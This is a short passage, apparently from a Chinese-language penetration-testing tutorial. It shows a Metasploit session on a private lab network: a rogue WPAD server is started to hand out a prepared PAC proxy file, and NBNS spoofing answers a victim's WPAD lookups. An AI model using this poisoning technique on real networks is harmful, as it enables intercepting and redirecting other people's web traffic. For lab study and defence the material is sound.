 msf auxiliary(spoof/nbns/nbns_response) > use auxiliary/server/wpad
msf auxiliary(server/wpad) > set proxy 10.0.2.22
proxy => 10.0.2.22
*eth0
msf auxiliary(server/wpad) > run
[*] Auxiliary module running as background job 1.
[*] Using URL: http://0.0.0.0:80/wpad.dat
事先准备好的PAC文件
[*] Local IP: http://10.0.2.22:80/wpad.dat
[*] Server started.
msf auxiliary(server/wpad) > [+] 10.0.2.20 nbns - WPAD matches regex, res
ponding with 10.0.2.22
[+] 10.0.2.20 nbns - WPAD matches regex, responding with 10.0.2.22
[+] 10.0.2.20 nbns - WPAD matches regex, responding with 10.0.2.22
[+] 10.0.2.20 nbns - WPAD_1 matches regex, responding with 10.0.2.22
[+] 10.0.2.20 nbns - WPAD_1 matches regex, responding with 10.0.2.22